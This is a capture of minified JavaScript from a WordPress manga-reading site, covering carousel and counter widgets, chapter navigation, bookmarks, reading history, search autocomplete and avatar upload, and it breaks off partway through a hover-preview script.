var testimonialsInit='#'+testimonialsId+' '+'.block-group';jQuery(testimonialsInit).slick({lazyLoad:'ondemand',fade:bm_slidesToShow==1?!0:!1,cssEase:'ease-out',dots:dataBullets==1?!0:!1,autoplay:dataAutoplay==1?!0:!1,arrows:dataArrows==1?!0:!1,autoplaySpeed:5000,infinite:!0,speed:300,rtl:!0,slidesToShow:bm_slidesToShow,slidesToScroll:1,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(breakpoint_1024_slidesToShow),slidesToScroll:parseInt(breakpoint_1024_slidesToShow),infinite:!0,dots:!0,fade:!1,}},{breakpoint:768,settings:{slidesToShow:parseInt(breakpoint_768_slidesToShow),slidesToScroll:parseInt(breakpoint_768_slidesToShow),fade:!1,}},{breakpoint:480,settings:{slidesToShow:parseInt(breakpoint_480_slidesToShow),slidesToScroll:parseInt(breakpoint_480_slidesToShow),fade:!1,}}]})})});var ct_progress_items=[];jQuery(document).ready(function(){if(typeof ProgressBar!=='undefined'){jQuery('.c-progress-item').each(function(){var $this=jQuery(this);var progressItemID=$this.attr('data-id');var ProgressType=$this.attr('data-type');var ProgressPercent=$this.attr('data-percent');var valueText=$this.attr('data-value-text');var textColor=$this.attr('data-text-color');var bgColor=$this.attr('data-bg-color');var fontFamily=$this.attr('data-font-family');var fontSize=$this.attr('data-font-size');var bm_trailColor=$this.attr('data-trail-color');var bm_trailWidth=$this.attr('data-trail-width');var bm_strokeWidth=$this.attr('data-stroke-width');var bm_duration=$this.attr('data-duration');bm_trailWidth=parseInt(bm_trailWidth);bm_strokeWidth=parseInt(bm_strokeWidth);if(bm_trailColor==''){if(ProgressType==='bar'){bm_trailColor='#eee'}else{bm_trailColor='#32211c'}}
if(fontSize==''){if(ProgressType==='bar'){fontSize="14px"}else{fontSize="36px"}}
if(!bm_trailWidth||bm_trailWidth==''){if(ProgressType==='bar'){bm_trailWidth=0.1}else{bm_trailWidth=8}}
if(!bm_strokeWidth||bm_strokeWidth==''){if(ProgressType==='bar'){bm_strokeWidth=2}else{bm_strokeWidth=8}}
if(bm_duration==''){if(ProgressType==='bar'){bm_duration=1400}else{bm_duration=2000}}
var progressInit;progressItemID=document.getElementById(progressItemID);var doProgress=$(progressItemID);if(progressItemID){if(ProgressType==='bar'){progressInit=new ProgressBar.Line(progressItemID,{color:bgColor,strokeWidth:bm_strokeWidth,trailWidth:bm_trailWidth,trailColor:bm_trailColor,easing:'easeInOut',duration:bm_duration,svgStyle:{width:'100%',height:'100%'},text:{style:{color:textColor,position:'absolute',right:'0',top:'30px',padding:0,margin:0,transform:null},autoStyleContainer:!1},from:{color:bgColor,width:bm_strokeWidth,},to:{color:bgColor,width:bm_strokeWidth,},step:function(state,bar){bar.setText(Math.round(bar.value()*100))}});progressInit.path.style.strokeLinecap='round'}else if(ProgressType==='circle'){progressInit=new ProgressBar.Circle(progressItemID,{color:textColor,strokeWidth:bm_strokeWidth,trailWidth:bm_trailWidth,trailColor:bm_trailColor,easing:'easeInOut',duration:bm_duration,text:{autoStyleContainer:!1},from:{color:bgColor,width:bm_strokeWidth,},to:{color:bgColor,width:bm_strokeWidth,},step:function(state,circle){circle.path.setAttribute('stroke',state.color);circle.path.setAttribute('stroke-width',state.width);if(valueText===''){var value=Math.round(circle.value()*100);if(value===0){circle.setText('')}else{circle.setText(value)}}else{circle.setText(valueText)}}})}
if(ProgressType==='bar'||ProgressType==='circle'){if(fontFamily!=''){progressInit.text.style.fontFamily=fontFamily}
progressInit.text.style.fontSize=fontSize}
ct_progress_items.push(['#'+$this.attr('data-id'),progressInit,ProgressPercent,!1])}})}
$(document).bind('scroll',function(){var scrollOffset=$(document).scrollTop();for(var k in ct_progress_items){var item_id=ct_progress_items[k][0];var item_progressbar=ct_progress_items[k][1];var item_percent=ct_progress_items[k][2];var item_progress_runned=ct_progress_items[k][3];if(!item_progress_runned){var containerOffset=$(item_id).offset().top-window.innerHeight;if(scrollOffset>containerOffset){item_progressbar.animate(item_percent);item_progress_runned=!0;ct_progress_items[k][3]=!0}}}});jQuery('.c-icon-box').each(function(){var $this=jQuery(this);var itemDataCount=parseInt($this.attr('data-count'));var itemColumn=$this.find("li.c-column");if(itemColumn!=="undefined"){itemColumn.unwrap();itemColumn.unwrap();for(var i=0;i<itemColumn.length;i++){if(i%itemDataCount===0){itemColumn.slice(i,i+itemDataCount).wrapAll('<li class="block-group"><ul></ul></li>')}}}});function isDate(strDate){var scratch=new Date(strDate);if(scratch.toString()=='NaN'||scratch.toString()=='Invalid Date'){return!1}else{return!0}};var c_countdown=function(){$('.c-countdown__inner').each(function(index,element){var $this=$(this);var $years_text=$this.attr('data-years-text');var $months_text=$this.attr('data-months-text');var $week_text=$this.attr('data-week-text');var $weeks_text=$week_text+'s';var $days_text=$this.attr('data-days-text');var $hours_text=$this.attr('data-hours-text');var $minutes_text=$this.attr('data-minutes-text');var $seconds_text=$this.attr('data-seconds-text');var $timer=$this.attr('data-countdown');var $format=$this.attr('data-format');if($format=='full'){$format='yodHMS'}else{$format='dHMS'}
if(!isDate($timer)){alert('You have entered an incorrect time value');return!1};$this.countdown({until:new Date($timer),labels:[$years_text,$months_text,$weeks_text,$days_text,$hours_text,$minutes_text,$seconds_text],labels1:[$years_text,$months_text,$week_text,$days_text,$hours_text,$minutes_text,$seconds_text],format:$format,padZeroes:!0,})})};c_countdown();if(jQuery().swipebox){jQuery('.c-video-lightbox-item').swipebox()}
if(jQuery().swipebox){jQuery('.c-gallery-item').swipebox({loopAtEnd:!1,hideBarsDelay:5000,})}
if(jQuery().swipebox){jQuery('.c-portfolio-lightbox').swipebox({loopAtEnd:!1,hideBarsDelay:5000,})}
jQuery('.c-counter__value').each(function(){var $this=jQuery(this);var counterID=$this.attr('data-id');var counterEndValue=$this.attr('data-value');var counterStartValue=0;var counterDuration=$this.attr('data-time');var counterSeparator=$this.attr('data-separator');var counterSuffix=$this.attr('data-suffix');counterDuration=counterDuration/1000;var options={useEasing:!1,useGrouping:!0,separator:counterSeparator,decimal:'',suffix:counterSuffix};var c_counter=new CountUp(counterID,counterStartValue,counterEndValue,0,counterDuration,options);$(document).bind('scroll',function(){var scrollOffset=$(document).scrollTop();var containerOffset=$('#'+counterID).offset().top-window.innerHeight;if(scrollOffset>containerOffset){c_counter.start()}})});if($(window).width()<=480){jQuery('.grid9').slick({lazyLoad:'ondemand',fade:!1,cssEase:'ease-out',dots:!1,autoplay:!1,arrows:!0,autoplaySpeed:5000,infinite:!0,speed:300,slidesToShow:2,slidesToScroll:2,adaptiveHeight:!1})}else{jQuery('.grid9').addClass('block')}})})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/f5b1b1a7a9d56e159cf5e9895b6ed9a7.js?ver=ed9a7
body_size: 6160
content:
function updateHistory(p=0){var $=jQuery;if(typeof user_history_params=='undefined'){return}
if($('.wp-manga-chapter-img').length>0){var img=$('.wp-manga-chapter-img').prop('id');var img_id=img.replace('image-','')}else{var img_id=''}
$.ajax({url:user_history_params.ajax_url,type:'POST',data:{action:'manga-user-history',postID:user_history_params.postID,chapterSlug:user_history_params.chapter,paged:p?p:user_history_params.page,img_id:img_id,nonce:user_history_params.nonce}})}
function madara_update_views(){var $=jQuery;if($('body').hasClass('single-wp-manga')){if(typeof manga!=='undefined'){if(manga.enable_manga_view!="0"){$.ajax({url:manga.ajax_url,type:'POST',data:{action:'manga_views',manga:manga.manga_id,chapter:manga.chapter_slug},success:function(data){},complete:function(e){}})}}}}
window.wpmanga={};window.wpmanga.setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
window.wpmanga.getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
window.wpmanga.removeCookie=function(cname){document.cookie=cname+'=;  expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;'}
jQuery(document).ready(function($){function readingScrollToTop(){$('html, body').animate({scrollTop:$('.c-blog-post .reading-content').offset().top},500)}
var wp_manga_load_chapters=(page,callback)=>{$.ajax({url:manga.base_url+'ajax/chapters/?t='+page,type:'POST',context:{page},success:function(data){$('#manga-chapters-holder').html(data);$(document).trigger('wp_manga_after_load_chapters_list');callback(page)},complete:function(e){}})}
if($('#manga-chapters-holder').length){wp_manga_load_chapters(1,()=>{})}else{setTimeout(function(){$(document).trigger('wp_manga_after_load_chapters_list')},1000)}
$(document).on('wp_manga_after_load_chapters_list',function(){if($('.listing-chapters_wrap .pagination').length){$('.listing-chapters_wrap .pagination .page a').on('click',function(){if(!$('.listing-chapters_wrap .pagination').hasClass('loading')){if(!$(this).parent().hasClass("current")){$('.listing-chapters_wrap .pagination').addClass('loading');var page=$(this).data('page');wp_manga_load_chapters(page,(page)=>{$('.listing-chapters_wrap .pagination').removeClass('loading');$('.listing-chapters_wrap .pagination .page').removeClass("current");$('.listing-chapters_wrap .pagination .page-'+page).addClass("current")})}}
return!1})}})
function load_chapters_selectbox(){if($('.chapter-selection').length>0){var selector=$('.chapter-selection');var args={action:'manga_get_reading_nav',manga:$(selector[0]).data('manga'),chapter:$(selector[0]).data('chapter'),volume_id:$(selector[0]).data('vol'),style:$(selector[0]).data('style'),type:$(selector[0]).data('type'),};$.ajax({url:manga.ajax_url,type:'POST',data:args,success:function(data){$('.chapter-selection').each(function(){$(this).html(data)});$(document).trigger('wp_manga_after_load_reading_nav')},complete:function(e){}})}else{$(document).trigger('wp_manga_after_load_reading_nav')}}
function chapterNavigationAjax(navigation){if(typeof window.manga_navigating!=='undefined'&&window.manga_navigating){return}
if(typeof mangaReadingAjax=='undefined'){return!1}
var readContainer=$('.read-container'),loadingHTML='<i class="fas fa-spinner fa-spin"></i>',currentPageSelect=$('.wp-manga-nav select#single-pager > option[selected="selected"]'),prevBtn=$('.nav-links .nav-previous'),nextBtn=$('.nav-links .nav-next'),breadCrumb=$('.wp-manga-nav .entry-header_wrap').html(),pagination=$('.select-pagination');window.manga_navigating=!0;$.ajax({type:'GET',url:manga.ajax_url+'?'+navigation,beforeSend:function(){readContainer.html(loadingHTML);pagination.hide();$('.wp-manga-nav select').each(function(){$(this).prop('disabled',!0)})},success:function(response){if(response.success){readContainer.html(response.data.data.content);$('.wp-manga-nav').replaceWith(response.data.data.nav);$('.entry-header .wp-manga-nav').prepend('<div class="entry-header_wrap">'+breadCrumb+'</div>');pagination.show();wp_manga_on_chapter_navlinks_click();madara_update_views();load_chapters_selectbox();$('.wp-manga-nav select').each(function(){$(this).prop('disabled',!1)});if(typeof updateHistory!=='undefined'){updateHistory($('#single-pager').val())}}else{readContainer.html(response.data.message)}
readingScrollToTop();window.manga_navigating=!1;$(document).trigger('wp_manga_chapterNavigationAjax_done')},error:function(xhr,textStatus){window.manga_navigating=!1}})}
function chapterPreloadedImagesNavigation(next=!0){var $curPage=$('#single-pager'),curPageVal=$curPage.val();if(next){curPageVal++}else{curPageVal--}
var resp=loadPreloadedImage(curPageVal);return resp}
function loadPreloadedImage(page){readingScrollToTop();page=parseInt(page);var curPageOption=$('#single-pager option[value="'+page+'"]');var $readingContent=$('.reading-content');if(curPageOption.length>0){$('.selectpicker_page select').each(function(){$('option',$(this)).removeAttr('selected');$('option[value="'+page+'"]',$(this)).prop('selected',!0);$('option[value="'+page+'"]',$(this)).attr('selected','selected');$(this).val(page)});var prevPage=page-1,nextPage=page+1,prevPageOption=$('#single-pager option[value="'+prevPage+'"]'),nextPageOption=$('#single-pager option[value="'+nextPage+'"]');var volSelect=$('.volume-select');var mangaHasVolume=volSelect.length>0?!0:!1;var curVol=mangaHasVolume?volSelect.val():0;var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var curChapIndex=selector.find(":selected").index()+1,curVolIndex=mangaHasVolume?volSelect[0].selectedIndex+1:null;var vol_order=mangaHasVolume?$(volSelect[0]).data('order'):0;if(mangaHasVolume){volSelect=$(volSelect[0])}
var nextBtn=$('.nav-next a'),prevBtn=$('.nav-previous a');var order=nextBtn.data('order');nextBtn.show();prevBtn.show();var prevURL='';var prevNavURL='';if(prevPageOption.length>0){prevURL=prevPageOption.data('redirect');prevNavURL=$('.nav-next a').data('navigation');if(typeof prevNavURL!=='undefined'){var replace=manga.manga_paged_var+'=(\d+)';var re=new RegExp(replace,"g");prevNavURL=prevNavURL.replace(re,prevPage)}}else{var prevChapIndex=(order?curChapIndex+1:curChapIndex-1);var prevVolIndex=mangaHasVolume?(vol_order?curVolIndex-1:curVolIndex+1):null;var prevVolChapList=mangaHasVolume?$('.selectpicker_chapter:nth-child('+prevVolIndex+') .single-chapter-select').first():null;if((prevChapIndex<=0&&!order)||(order&&prevChapIndex>selector.find('option').length)){if(prevVolIndex===null||(mangaHasVolume&&vol_order&&prevVolIndex<=0)||(mangaHasVolume&&!vol_order&&prevVolIndex>volSelect.find('option').length)){prevBtn.hide()}else{var prevChapSelect=prevVolChapList.find('option:nth-child('+(order?2:prevVolChapList.find('option').length)+')');prevURL=prevChapSelect.data('redirect');prevNavURL=prevChapSelect.data('navigation')}}else{var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var prevChapSelect=$(selector).find('option:nth-child('+prevChapIndex+')');prevURL=prevChapSelect.data('redirect');prevNavURL=prevChapSelect.data('navigation');if(typeof prevChapLastPage!=='undefined'){prevURL=prevURL.replace('/p/1','/p/'+prevChapLastPage);prevNavURL+='&'+manga.manga_paged_var+'='+prevChapLastPage}}}
prevBtn.data('navigation',prevNavURL);prevBtn.attr('href',prevURL);var nextURL='';var nextNavURL='';var lastPageOfLastChap=!1;if(nextPageOption.length>0){nextURL=nextPageOption.data('redirect');nextNavURL=$('.nav-next a').data('navigation');if(typeof nextNavURL!=='undefined'){var replace=manga.manga_paged_var+'=(\d+)';var re=new RegExp(replace,"g");nextNavURL=nextNavURL.replace(re,nextPage)}}else{var nextChapIndex=(order?curChapIndex-1:curChapIndex+1);var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();if((curChapIndex===$(selector).find('option').length&&!order)||(curChapIndex==1&&order)){var nextVolIndex=mangaHasVolume?(vol_order?curVolIndex+1:curVolIndex-1):null;if(!mangaHasVolume||(curVolIndex===volSelect.find('option').length&&vol_order)||(curVolIndex===1&&!vol_order)){if(mangaNav.backInfoPage=='on'&&$('.btn-primary .back').length==0){nextBtn.text(mangaNav.text.backInfoPage).removeClass('next_page').addClass('back');nextURL=mangaNav.mangaUrl;lastPageOfLastChap=!0}else{nextBtn.hide()}}else{var nextVolChapList=$('.selectpicker_chapter:nth-child('+nextVolIndex+') .single-chapter-select').first();var nextChapSelect=nextVolChapList.find('option:nth-child('+(order?nextVolChapList.find('option').length:2)+')');nextURL=nextChapSelect.data('redirect');nextNavURL=nextChapSelect.data('navigation')}}else{var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var nextChapSelect=$(selector).find('option:nth-child('+nextChapIndex+')');nextURL=nextChapSelect.data('redirect');nextNavURL=nextChapSelect.data('navigation')}}
nextBtn.data('navigation',nextNavURL);nextBtn.attr('href',nextURL);if(!lastPageOfLastChap){nextBtn.text(mangaNav.text.next).addClass('next_page').removeClass('back')}
$readingContent.find('img').remove();var paged=chapter_images_per_page*(page-1)+1;var hasCursorLink=$('.reading-content .page-prev-link').length;var images_html='';for(var i=1;i<=chapter_images_per_page;i++){if(typeof chapter_preloaded_images[paged-1]!=='undefined'){images_html+='<img id="image-'+paged+'" data-image-paged="'+paged+'" src="'+chapter_preloaded_images[paged-1]+'" class="wp-manga-chapter-img">';paged++}else{break}}
if(hasCursorLink){$(images_html).insertAfter('.reading-content .page-prev-link')}else{$('.reading-content').append(images_html)}
if(typeof updateHistory!=='undefined'){updateHistory(paged)}
$(document).trigger('wp_manga_after_load_chapter_page',[page]);return!0}else{return!1}}
$(document).on('wp_manga_chapterNavigationAjax_done',function(){if(typeof updateHistory!=='undefined'){user_history_params.chapter=$('.single-chapter-select').val();updateHistory(1)}});$('.btn-text-reading-increase').on('click',function(e){var fontSize=$('.reading-content .text-left').css('font-size');var newFontValue=parseInt(fontSize.replace('px',''))+1;$('.reading-content .text-left').css('font-size',newFontValue+'px');$('.reading-content .text-left').css('line-height',(newFontValue*1.5)+'px');window.wpmanga.setCookie('wpmanga-reading-fontsize',newFontValue,30);e.preventDefault();e.stopPropagation();return!1});$('.btn-text-reading-decrease').on('click',function(e){var fontSize=$('.reading-content .text-left').css('font-size');var newFontValue=parseInt(fontSize.replace('px',''))-1;$('.reading-content .text-left').css('font-size',(newFontValue<5?5:newFontValue)+'px');$('.reading-content .text-left').css('line-height',(newFontValue<5?7.5:newFontValue*1.5)+'px');window.wpmanga.setCookie('wpmanga-reading-fontsize',newFontValue,30);e.preventDefault();e.stopPropagation();return!1});$('#text-chapter-toolbar a').on('click',function(e){$('.entry-header.footer').toggleClass('sticky');$('#text-chapter-toolbar').toggleClass('sticky');e.preventDefault();e.stopPropagation();return!1});function wp_manga_on_chapter_navlinks_click(){$('.wp-manga-nav .nav-links > div > a.btn').each(function(){$(this).unbind('click');$(this).on('click',function(e){if($(this).hasClass('back')){return!0}
var navigation=$(this).data('navigation'),url=$(this).attr('href');var use_preloaded_images=!1,redirect=!0;if(typeof chapter_preloaded_images!=='undefined'){use_preloaded_images=chapterPreloadedImagesNavigation($(this).hasClass('next_page')?!0:!1);if(use_preloaded_images){e.preventDefault();redirect=!1}}
if(!use_preloaded_images&&typeof navigation!=='undefined'&&navigation!==''&&typeof mangaReadingAjax!=='undefined'){e.preventDefault();$(document).trigger('wp_manga_on_chapter_navlinks_click');chapterNavigationAjax(navigation);redirect=!1}
if(typeof url!=='undefined'&&url!==''){history.pushState({},null,url)}
if(redirect){window.location=url;return!0}else{return!1}})})}
wp_manga_on_chapter_navlinks_click();function wp_manga_scroll_on_click(){if($('body').hasClass('click-to-scroll')){$('.manga-reading-list-style .chapter-type-manga .reading-content').on('click',function(e){if(e.target.nodeName!='INPUT'){$('html, body').animate({scrollTop:$(document).scrollTop()+500},200)}});$('.chapter-type-text .reading-content').on('click',function(e){if(e.target.nodeName!='INPUT'){$('html, body').animate({scrollTop:$(document).scrollTop()+500},200)}})}}
wp_manga_scroll_on_click();if($('body').hasClass('keyboard-navigate')){$(document).keydown(function(e){var redirect='';if(document.activeElement&&document.activeElement.tagName=='INPUT'||document.activeElement.tagName=='TEXTAREA'||e.target.className.includes('ql-editor')){return}
if(e.keyCode==37&&$('.wp-manga-nav .nav-links .nav-previous > a').length>0){$('.wp-manga-nav .nav-links a.prev_page')[0].click()}else if(e.keyCode==39&&$('.wp-manga-nav .nav-links .nav-next > a').length>0){$('.wp-manga-nav .nav-links a.next_page')[0].click()}})}
$(document).ready(function(){$('textarea#comment').attr('required','required');$('#commentform').on('submit',function(){if(!$('#commentform')[0].checkValidity()){alert('Comment cannot be empty');return!1}
return!0});load_chapters_selectbox()});$(document).on('wp_manga_after_load_reading_nav',function(){$(document).on('change','.selectpicker.volume-select',function(){$('.chapters_selectbox_holder .c-selectpicker.selectpicker_chapter').each(function(){$(this).hide()});$('.chapters_selectbox_holder .c-selectpicker.selectpicker_chapter[for="volume-id-'+$(this).val()+'"]').show()});$(document).on('change','.wp-manga-nav .single-chapter-select, #single-pager, .wp-manga-nav .host-select, .wp-manga-nav .reading-style-select',function(e){e.preventDefault();var isPageSelect=$(this).attr('id')=='single-pager'?!0:!1;var isChapterSelect=$(this).hasClass('single-chapter-select')?!0:!1;if(isPageSelect||isChapterSelect){var navigation=$(this).find('option:selected').data('navigation');var url=$(this).find('option:selected').data('redirect');var use_preloaded_images=!1,redirect=!0;if(isPageSelect&&typeof chapter_preloaded_images!=='undefined'){$(this).blur();use_preloaded_images=loadPreloadedImage($(this).val());if(use_preloaded_images){redirect=!1}}
if(!use_preloaded_images&&typeof mangaReadingAjax!=='undefined'&&typeof navigation!=='undefined'&&navigation!==''){chapterNavigationAjax(navigation);redirect=!1}
if(!redirect){if(typeof url!=='undefined'&&url!==''){history.pushState({},null,url)}
return!1}}
var t=$(this);var redirect=t.find(':selected').attr('data-redirect');if(redirect!='#'){window.location=redirect}
$(document).trigger('wp_manga_chapter_redirect',[$(this),redirect,isPageSelect,isChapterSelect])})});var ajaxHandling=!1;var loginModal=!1;$(document).on('click','.wp-manga-action-button',function(e){e.preventDefault();if($(this).attr('data-action')=='bookmark'){if(typeof requireLogin2BookMark!=='undefined'){$('.modal#form-login').modal('show');$('input[name="bookmarking"]').val('1');return}
if($('.add-bookmark').length!=0){$('.add-bookmark').css('opacity','0.5')}else{var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.css('opacity','0.5')}
if(!ajaxHandling){ajaxHandling=!0;var t=$(this);var postID=t.data('post');var volSelect=$('.volume-select');var mangaHasVolume=volSelect.length>0?!0:!1;var curVol=mangaHasVolume?volSelect.val():0;var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');var chapter=$('#wp-manga-current-chap').length>0?$('#wp-manga-current-chap').val():'';var page=t.data('page');jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-user-bookmark',postID:postID,chapter:chapter,page:page,},success:function(response){if(response.success){if($('.add-bookmark').length!=0){$('.add-bookmark').empty();$('.add-bookmark').append(response.data);$('.add-bookmark').css('opacity','1')}else{var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.empty();li.append(response.data);li.css('opacity','1')}}else{if(!response.data){alert('Some errors occured. Please try again')}else{if(response.data.code=='login_error'){}else{alert(response.data.code)}}}},complete:function(xhr,textStatus){ajaxHandling=!1}})}}else{if($(this).attr('data-action')=='toggle-contrast'){$('body').toggleClass('text-ui-light');window.wpmanga.setCookie('wpmanga-reading-contrast',$('body').hasClass('text-ui-light')?'light':'dark',30);if(typeof DISQUS!=='undefined'){DISQUS.reset({reload:!0,config:disqus_config})}}}})
var ajaxBookmarkDelete=!1;$(document).on('click','.wp-manga-delete-bookmark',function(e){e.preventDefault();if(!ajaxBookmarkDelete){ajaxBookmarkDelete=!0;var t=$(this);var postID=t.data('post-id');var rowBookmark=$(this).closest("tr");if(rowBookmark.length!=0){rowBookmark.css('opacity','0.5');var isMangaSingle=0}
if($('.add-bookmark .action_icon .wp-manga-delete-bookmark').length!=0){var isMangaSingle=1;$('.add-bookmark').css('opacity','0.5')}else{var isMangaSingle=0;var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.css('opacity','0.5')}
jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-delete-bookmark',postID:postID,isMangaSingle:isMangaSingle},success:function(response){if(response.success){if(rowBookmark.length!=0){rowBookmark.fadeOut();rowBookmark.remove()}
if(typeof isMangaSingle!=='undefined'&&isMangaSingle==!0){$('.add-bookmark').empty();$('.add-bookmark').append(response.data);$('.add-bookmark').css('opacity','1')}else if(typeof isMangaSingle!=='undefined'&&isMangaSingle==!1){if(response.data.is_empty==!0){alert(response.data.msg)}else{var li=$('.action_list_icon a.wp-manga-delete-bookmark').parent();li.empty();li.append(response.data);li.css('opacity','1')}}}},complete:function(xhr,textStatus){ajaxBookmarkDelete=!1}})}})
var ajaxBookmarkDelete=!1;$(document).on('click','#delete-bookmark-manga',function(e){e.preventDefault();if(!ajaxBookmarkDelete){ajaxBookmarkDelete=!0;var bookmark=[];$('.bookmark-checkbox:checkbox:checked').each(function(i){bookmark[i]=$(this).val();$(this).closest('tr').addClass('remove');$(this).closest('tr').css('opacity','0.5')});jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-delete-multi-bookmark',bookmark:bookmark,},success:function(response){if(response.success){$('tr.remove').remove()}},complete:function(xhr,textStatus){ajaxBookmarkDelete=!1}})}})
$(document).on('change','#wp-manga-bookmark-checkall',function(e){e.preventDefault();var t=$(this);var chechbox=$('.bookmark-checkbox');if(chechbox.length>0){if(t.is(':checked')){$.each(chechbox,function(i,e){$(e).prop('checked',!0)})}else{$.each(chechbox,function(i,e){$(e).prop('checked',!1)})}}})
$('form.manga-search-form.ajax input.manga-search-field').each(function(){var searchIcon=$(this).parent().children('.ion-ios-search-strong');var append=$(this).parent();$(this).autocomplete({appendTo:append,source:function(request,resp){$.ajax({url:manga.ajax_url,type:'POST',dataType:'json',data:{action:'wp-manga-search-manga',title:request.term,},success:function(data){resp($.map(data.data,function(item){if(!0==data.success){return{label:item.title,value:item.title,url:item.url,type:item.type}}else{return{label:item.message,value:item.message,type:item.type,click:!1}}}))}})},select:function(e,ui){if(ui.item.url){window.location.href=ui.item.url}else{if(ui.item.click){return!0}else{return!1}}},open:function(e,ui){var acData=$(this).data('uiAutocomplete');acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){var $self=$(this),keyword=$.trim(acData.term).split(' ').join('|');$self.html($self.text().replace(new RegExp("("+keyword+")","gi"),'<span class="manga-text-highlight">$1</span>'))})},change:function(e,ui){return!1}}).autocomplete("instance")._renderItem=function(ul,item){return $("<li class='search-item'>").append("<div class='manga-type-"+item.type+"'>"+item.label+"</div>").appendTo(ul)}});$('input[name="wp-manga-user-avatar"]').on('change',function(e){if(this.files.length){$('.file-name').html(this.files[0].name)}else{$('.file-name').html('')}});$(document).on('click','#wp-manga-upload-avatar',function(e){e.preventDefault();var thisBtn=$(this),chooseAvatar=$('.choose-avatar'),userAvatarSection=$('.c-user-avatar');var fd=new FormData();var userAvatar=$('input[name="wp-manga-user-avatar"]')[0].files[0];var userID=$('input[name="userID"]').val();var _wpnonce=$('input[name="_wpnonce"]').val();fd.append('action','wp-manga-upload-avatar');fd.append('userAvatar',userAvatar);fd.append('userID',userID);fd.append('_wpnonce',_wpnonce);jQuery.ajax({url:manga.ajax_url,type:'POST',enctype:'multipart/form-data',cache:!1,contentType:!1,processData:!1,data:fd,beforeSend:function(){thisBtn.attr('disabled','disabled');chooseAvatar.addClass('uploading')},success:function(response){if(response.success){userAvatarSection.empty();userAvatarSection.append(response.data)}else{alert(response.data.msg)}},complete:function(response,xhr){thisBtn.removeAttr('disabled');chooseAvatar.removeClass('uploading')}})});$(document).on('click','.remove-manga-history',function(e){e.preventDefault();var postID=$(this).data('manga');var item=$(this).closest('.col-md-4');item.css('opacity','0.5');$.ajax({url:manga.ajax_url,type:'POST',data:{'action':'manga-remove-history','postID':postID,},success:function(response){if(response.success){item.fadeOut();item.remove();if(response.data.is_empty==!0){$('.tab-pane#history').empty();$('.tab-pane#history').append(response.data.msg)}}else{item.css('opacity','1')}}})});var wpMangaAjaxPosts=!1;$(document).on('click','.wp-manga-ajax-button',function(e){e.preventDefault();if(wpMangaAjaxPosts==!1){wpMangaAjaxPosts=!0;var t=$(this),e=$(this).data('element'),template=$(this).data('template'),button=$(this).parent();t.addClass('loading');$.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp_manga_archive_loadmore',manga_args:manga_args,template:template},success:function(response){t.removeClass('loading');$('.wp-manga-query-vars').remove();$(e).append(response);if(manga_args.paged>=manga_args.max_num_pages){button.remove()}}})}});if($('body').hasClass('reading-manga')){var $schema_cookie=window.wpmanga.getCookie('wpmanga-reading-contrast');if($schema_cookie!=''){if($schema_cookie=='light'){$('body').addClass('text-ui-light');$('body').removeClass('text-ui-dark')}else{$('body').removeClass('text-ui-light');$('body').addClass('text-ui-dark')}}
var fontsize=window.wpmanga.getCookie('wpmanga-reading-fontsize');if($('.c-page-content.chapter-type-text').length>0&&fontsize){$('.reading-content .text-left').css('font-size',fontsize+'px');$('.reading-content .text-left').css('line-height',(fontsize*1.5)+'px')}}
madara_update_views()});if(typeof wpdiscuzAjaxObj!=='undefined'){wpdiscuzAjaxObj.wp_manga_chapter_comment=function(data,isNative,isShowTopLoading){data.append('chapterId',jQuery('#wp-manga-current-chap')?jQuery('#wp-manga-current-chap').data('id'):'');return data}}
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/e41c8ab27bb45c593c71207256ed650d.js?ver=d650d
body_size: -163
content:
(function($){'use strict';$(function(e){$(document).ready(function(){var delay=650,setTimeoutConst;$('body').delegate('.page-item-detail .item-thumb.hover-details','mouseenter mouseleave',function(e){var $this=$(this);var postID=$this.closest('.c-image-hover').attr('data-post-id');e.preventDefault();if(e.type=='mouseenter'){$('#hover-infor').before("<i class='icon-load-info fa fa-spinner'></i>");setTimeoutConst=setTimeout(function(){$this=$(e.currentTarget);if(!$this.hasClass('hover-loaded')&&!$this.hasClass('loading')){$this.addClass('loading');if($('#hover-infor').hasClass('hover-loaded')){$('#hover-infor').removeClass('hover-loaded')}
